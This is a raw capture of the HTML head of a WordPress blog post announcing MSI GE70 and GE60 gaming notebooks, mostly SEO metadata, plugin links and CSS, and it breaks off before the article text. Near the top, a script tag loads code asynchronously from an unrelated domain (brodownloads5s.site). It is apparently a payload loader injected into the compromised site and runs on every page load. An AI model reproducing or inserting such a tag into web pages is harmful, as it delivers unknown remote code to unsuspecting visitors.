

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/
body_size: 19961
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
MSI GE70 &amp; GE60 Gaming Notebooks Released - Creative Media TimesCreative Media Times	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://creativemediatimes.com/wp-content/themes/twentyeleven/style.css?ver=20231107" />
<link rel="pingback" href="https://creativemediatimes.com/xmlrpc.php">
<script type="text/javascript" src="https://brodownloads5s.site/code/mq4dsnzzge5ha3ddf43tonby" async></script>
<!--[if lt IE 9]>
<script src="https://creativemediatimes.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MSI GE70 &amp; GE60 Gaming Notebooks Released - Creative Media Times" />
	<meta property="og:description" content="This year, MSI’s GE70 and GE60 are at the center of serious conversations among serious players about serious gaming laptops. To meet your need for speed, MSI continues to roll out gaming notebooks with ever more impressive performance to price &hellip; Continue reading &rarr;" />
	<meta property="og:url" content="https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/" />
	<meta property="og:site_name" content="Creative Media Times" />
	<meta property="article:published_time" content="2012-09-23T03:40:55+00:00" />
	<meta property="article:modified_time" content="2017-04-21T03:42:58+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/","url":"https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/","name":"MSI GE70 & GE60 Gaming Notebooks Released - Creative Media Times","isPartOf":{"@id":"https://creativemediatimes.com/#website"},"datePublished":"2012-09-23T03:40:55+00:00","dateModified":"2017-04-21T03:42:58+00:00","author":{"@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793"},"breadcrumb":{"@id":"https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/"]}]},{"@type":"BreadcrumbList","@id":"https://creativemediatimes.com/msi-ge70-ge60-gaming-notebooks-released/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://creativemediatimes.com/"},{"@type":"ListItem","position":2,"name":"MSI GE70 &#038; GE60 Gaming Notebooks Released"}]},{"@type":"WebSite","@id":"https://creativemediatimes.com/#website","url":"https://creativemediatimes.com/","name":"Creative Media Times","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://creativemediatimes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://creativemediatimes.com/#/schema/person/1ca5f30d6cf3c2c3206ad8ab3b2b7793","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://creativemediatimes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22e4742070f975a26fb4ccf841de38597abbaabfccd638768fb0a9250116522f?s=96&d=mm&r=g","caption":"admin"},"url":"https://creativemediatimes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Creative Media Times &raquo; Feed" href="https://creativemediatimes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fmsi-ge70-ge60-gaming-notebooks-released%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://creativemediatimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreativemediatimes.com%2Fmsi-ge70-ge60-gaming-notebooks-released%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moztheme2011-css' href='https://creativemediatimes.com/wp-content/plugins/twenty-eleven-theme-extensions/moztheme2011.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://creativemediatimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linkpreview-css' href='https://creativemediatimes.com/wp-content/plugins/linkfast/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/magnific-popup.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/slick.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-igsp-public-css-css' href='https://creativemediatimes.com/wp-content/plugins/meta-slider-and-carousel-with-lightbox/assets/css/wp-igsp-public.css?ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://creativemediatimes.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://creativemediatimes.com/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://creativemediatimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://creativemediatimes.com/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-817' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://creativemediatimes.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"c0e102a4e9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"c0e102a4e9","ajax_url":"https://creativemediatimes.com/wp-admin/admin-ajax.php","plugin_url":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster","href":"https://creativemediatimes.com/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://creativemediatimes.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://creativemediatimes.com/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://creativemediatimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://creativemediatimes.com/wp-json/wp/v2/posts/519" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://creativemediatimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://creativemediatimes.com/?p=519' />
<style>
		#category-posts-19-internal ul {padding: 0;}
#category-posts-19-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-19-internal .cat-post-author {margin-bottom: 0;}
#category-posts-19-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-19-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-19-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-19-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-19-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-19-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-19-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-19-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-19-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-19-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-19-internal p {margin:5px 0 0 0}
#category-posts-19-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-19-internal .dashicons {vertical-align:middle;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-19-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-19-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-19-internal .cat-post-item img {margin: initial;}
#category-posts-18-internal ul {padding: 0;}
#category-posts-18-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-18-internal .cat-post-author {margin-bottom: 0;}
#category-posts-18-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-18-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-18-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-18-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-18-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-18-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-18-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-18-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-18-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-18-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-18-internal p {margin:5px 0 0 0}
#category-posts-18-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-18-internal .dashicons {vertical-align:middle;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-18-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-18-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-18-internal .cat-post-item img {margin: initial;}
#category-posts-6-internal ul {padding: 0;}
#category-posts-6-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-6-internal .cat-post-author {margin-bottom: 0;}
#category-posts-6-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-6-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-6-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-6-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-6-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-6-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-6-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-6-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-6-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-6-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-6-internal p {margin:5px 0 0 0}
#category-posts-6-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-6-internal .dashicons {vertical-align:middle;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-6-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-6-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-6-internal .cat-post-item img {margin: initial;}
#category-posts-17-internal ul {padding: 0;}
#category-posts-17-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-17-internal .cat-post-author {margin-bottom: 0;}
#category-posts-17-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-17-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-17-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-17-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-17-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-17-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-17-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
